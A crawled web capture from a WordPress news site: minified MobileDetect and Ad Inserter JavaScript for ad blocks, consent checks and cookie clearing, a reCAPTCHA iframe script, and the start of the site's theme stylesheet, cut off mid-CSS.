Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var p=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}function fa(b,e){for(var p=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&p.push(b);return p}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(p){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(p){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,d,k){if(0==a.length){if("!@!"==k)return!0;d!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return d==k}if("object"!=
typeof d&&"array"!=typeof d)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,n]of Object.entries(d)){if(e(a,n,k))return!0}else if(l in d)return e(a,d[l],k);return!1}function p(a,d,k){if("object"!=typeof a||-1==d.indexOf("["))return!1;d=d.replace(/]| /gi,"").split("[");return e(d,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),d=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=d&&d.classList.add("status-ok"),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=d&&(d.classList.remove("status-error"),d.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=d&&(d.classList.remove("status-error"),
d.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=d&&(d.classList.remove("status-ok"),d.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),
null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,d)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});
b=x}if(b.length){b.forEach((a,d)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,d)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});d=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var n=
a.getAttribute("referer-list");n=b64d(n).split(",");var v=a.getAttribute("referer-list-type"),E=!1;n.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(n=a.getAttribute("client-list"),n=b64d(n).split(","),v=a.getAttribute("client-list-type"),r=!1,n.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((c,t)=>{t=!0;var w=!1;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);"language:"==c.substring(0,9)&&(w=!0,c=c.substring(9).toLowerCase());var q=!1;w?"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),
-1!=M.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),M.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==M.indexOf(c)&&(q=!0)):c==M&&(q=!0):"*"==c.charAt(0)?"*"==c.charAt(c.length-1)?(c=c.substr(1,c.length-2).toLowerCase(),-1!=S.indexOf(c)&&(q=!0)):(c=c.substr(1).toLowerCase(),S.substr(-c.length)==c&&(q=!0)):"*"==c.charAt(c.length-1)?(c=c.substr(0,c.length-1).toLowerCase(),0==S.indexOf(c)&&(q=!0)):ba.is(c)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?
!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=n=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(c){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((c,t)=>{t=!0;for(c=c.trim();"!!"==c.substring(0,2);)t=!t,c=c.substring(2);var w=c,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=c.indexOf("["),J=0==c.indexOf("tcf-v2")||0==c.indexOf("euconsent-v2");J=J&&(B||T);-1!=c.indexOf("=")&&(q=c.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&B.classList.add("status-ok"),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):
"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=p(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==c?(U=!0,!1):!0}):U=-1!=k.indexOf(c);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&
(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(n=!0,I.classList.add("ai-list-data")));(l||!n&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");
y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");
0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);
l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(n||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&(d.style.position="")),a.hasAttribute("data-code")){n=b64d(a.dataset.code);u=document.createRange();
g=!0;try{H=u.createContextualFragment(n)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=d&&(d.style.visibility="",d.classList.contains("ai-remove-position")&&d.css({position:""}));n=fa(a,".ai-fallback");0!=n.length&&n.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){n=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(n)}catch(f){g=
!1}g&&a.append(H);da(a)}else a.style.display="none",null!=d&&null==d.querySelector(".ai-debug-block")&&d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none");null!=d&&d.hasAttribute("data-ai")&&(d.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),d.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=d&&(d.removeAttribute("data-ai"),d.classList.remove("ai-track"),
null!=d.querySelector(".ai-debug-block")?(d.style.visibility="",d.classList.remove("ai-close"),d.classList.contains("ai-remove-position")&&(d.style.position="")):d.hasAttribute("style")&&-1==d.getAttribute("style").indexOf("height:")&&(d.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=d&&d.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}function ma(b,
e,p){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(p?";domain="+p:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==
typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(p){"cmplzEnableScripts"!=p.type&&"all"!==p.consentLevel||ai_load_blocks()}}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");
null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");
m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var p=0;p<e.length;p++){var z=
e[p].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: Wednesday, 12 November 2025 - 11:29 GMT 11:29 460520 (Asia/Jakarta UTC:7) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bnwx65TVUI2DxCf9iMR-Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762996478458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.metromedianews.co/wp-content/themes/wpmedia/style.css
body_size: 16944
content:
/*!
Theme Name: Wpmedia
Theme URI: https://www.idtheme.com/wpmedia
Author: Gian MR
Author URI: https://www.gianmr.com
Description: News Theme, Simple, powerfull and efficient wordpress theme for blogging and news sites.
Version: 1.1.0
Requires at least: 5.8
Tested up to: 6.5
Requires PHP: 7.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wpmedia
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	* CSS Variable
	* Splide
# Base
	* Html
	* Typography
	* Elements
	* Links
	* Forms
# Navigation
	* Sidr
	* Mainmenu
	* Secondmenu
	* Stylemenu
	* Pagination
	* Footermenu
	* Infinitescroll
# Layout
	* Grid
	* Site
	* Header
	* Social
	* Content
	* Post & Page
	* Captions
	* Galleries
	* Breadcrumb
	* Banner
	* Topnotification
	* Index Page
	* Comments
	* Footer
# Widget
	* General Widget
	* Calendar Widget
	* Rss Widget
	* Tag Widget
	* Search Widget
	* All Post Widget
# plugins
	* Jetpack
# Utilities
	* Accessibility
	* Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* Variable
--------------------------------------------- */
body {
	--font-reguler: 400;
	--font-bold: 600;
	--background-color: #eeeeee;
	--scheme-color: #d9091b;
	--secondscheme-color: #3920c9;
	--main-color: #000000;
	--link-color-body: #000000;
	--hoverlink-color-body: #d9091b;
	--border-color: #e0e0e0;
	--header-bgcolor: #ffffff;
	--topnav-color: #000000;
	--topnav-link-color: #000000;
	--topnav-linkhover-color: #d9091b;
	--mainmenu-bgcolor: #d9091b;
	--mainmenu-secondbgcolor: #3920c9;
	--mainmenu-direction: 80deg;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--content-bgcolor: #ffffff;
	--content-greycolor: #555555;
	--button-bgcolor: #3920c9;
	--button-color: #ffffff;
	--footer-bgcolor: #ffffff;
	--footer-color: #666666;
	--footer-linkcolor: #000000;
	--footer-hover-linkcolor: #d9091b;
	--greybody-bgcolor: #eeeeee;
	--rgbacolor: rgba(0, 0, 0, 0.05);
	--rgbacolorthin: rgba(0, 0, 0, 0.025);
	--rgbacoloractive: rgba(0, 0, 0, 0.1);
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23111%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--author: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' enable-background='new 0 0 24 24' height='24px' viewBox='0 0 24 24' width='24px' fill='%23000000'%3E%3Cg%3E%3Crect fill='none' height='24' width='24'/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cpath d='M17,10.43V2H7v8.43c0,0.35,0.18,0.68,0.49,0.86l4.18,2.51l-0.99,2.34l-3.41,0.29l2.59,2.24L9.07,22L12,20.23L14.93,22 l-0.78-3.33l2.59-2.24l-3.41-0.29l-0.99-2.34l4.18-2.51C16.82,11.11,17,10.79,17,10.43z M11,11.07l-2-1.2V4h2V11.07z M15,9.87 l-2,1.2V4h2V9.87z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
	--format-video: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='48px' viewBox='0 0 24 24' width='48px' fill='%23FFFFFF'%3E%3Cpath d='M0 0h24v24H0V0z' fill='none'/%3E%3Cpath d='M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 14.5v-9l6 4.5-6 4.5z'/%3E%3C/svg%3E");
	--format-gallery: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' height='48px' viewBox='0 0 24 24' width='48px' fill='%23FFFFFF'%3E%3Cpath d='M0 0h24v24H0V0z' fill='none'/%3E%3Cpath d='M14.12 4l1.83 2H20v12H4V6h4.05l1.83-2h4.24M15 2H9L7.17 4H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2h-3.17L15 2zm-3 7c1.65 0 3 1.35 3 3s-1.35 3-3 3-3-1.35-3-3 1.35-3 3-3m0-2c-2.76 0-5 2.24-5 5s2.24 5 5 5 5-2.24 5-5-2.24-5-5-5z'/%3E%3C/svg%3E");
	--widget-title: #d9091b;
}

body.dark-theme {
	--background-color: #000000;
	--scheme-color: #d9091b;
	--secondscheme-color: #3920c9;
	--main-color: #eeeeee;
	--link-color-body: #ffffff;
	--hoverlink-color-body: #f1c40f;
	--border-color: #444444;
	--header-bgcolor: #222222;
	--topnav-color: #ffffff;
	--topnav-link-color: #ffffff;
	--topnav-linkhover-color: #f1c40f;
	--mainmenu-bgcolor: #333333;
	--mainmenu-secondbgcolor: #222222;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--content-bgcolor: #111111;
	--content-greycolor: #9e9e9e;
	--footer-bgcolor: #333333;
	--footer-color: #e0e0e0;
	--footer-linkcolor: #ffffff;
	--footer-hover-linkcolor: #e0e0e0;
	--greybody-bgcolor: #333333;
	--rgbacolor: rgba(256, 256, 256, 0.05);
	--rgbacolorthin: rgba(256, 256, 256, 0.025);
	--rgbacoloractive: rgba(256, 256, 256, 0.1);
	--btn-prev: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M19%2012H5%22%2F%3E%3Cpath%20d%3D%22M12%2019l-7-7l7-7%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--btn-next: url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20width%3D%221em%22%20height%3D%221em%22%20preserveAspectRatio%3D%22xMidYMid%20meet%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cg%20fill%3D%22none%22%20stroke%3D%22%23fff%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3Cpath%20d%3D%22M5%2012h14%22%2F%3E%3Cpath%20d%3D%22M12%205l7%207l-7%207%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
	--author: url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' enable-background='new 0 0 24 24' height='24px' viewBox='0 0 24 24' width='24px' fill='%23ffffff'%3E%3Cg%3E%3Crect fill='none' height='24' width='24'/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cpath d='M17,10.43V2H7v8.43c0,0.35,0.18,0.68,0.49,0.86l4.18,2.51l-0.99,2.34l-3.41,0.29l2.59,2.24L9.07,22L12,20.23L14.93,22 l-0.78-3.33l2.59-2.24l-3.41-0.29l-0.99-2.34l4.18-2.51C16.82,11.11,17,10.79,17,10.43z M11,11.07l-2-1.2V4h2V11.07z M15,9.87 l-2,1.2V4h2V9.87z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
	--widget-color1: #333333;
	--widget-color2: #444444;
	--widget-title: #f1c40f !important;
	--widget-desc: #e0e0e0;
	--widget-link: #ffffff;
	--widget-linkhover: #f1c40f;
	--widget-meta: #e0e0e0;
}

body.dark-theme .gmr-fb-comments {
	-webkit-filter: invert(1) hue-rotate(180deg);
	filter: invert(1) hue-rotate(180deg);
}

/* Splide
--------------------------------------------- */
/*rtl:begin:ignore*/
@keyframes splide-loading {
	0% {
		transform: rotate(0);
	}
	to {
		transform: rotate(1turn);
	}
}

.splide__track--draggable {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.splide__track--fade > .splide__list > .splide__slide {
	margin: 0 !important;
	opacity: 0;
	z-index: 0;
}

.splide__track--fade > .splide__list > .splide__slide.is-active {
	opacity: 1;
	z-index: 1;
}

.splide--rtl {
	direction: rtl;
}

.splide__track--ttb > .splide__list {
	display: block;
}

.splide__container {
	box-sizing: border-box;
	position: relative;
}

.splide__list {
	backface-visibility: hidden;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	margin: 0 !important;
	padding: 0 !important;
}

.splide.is-initialized:not(.is-active) .splide__list {
	display: block;
}

.splide__pagination {
	-ms-flex-align: center;
	align-items: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
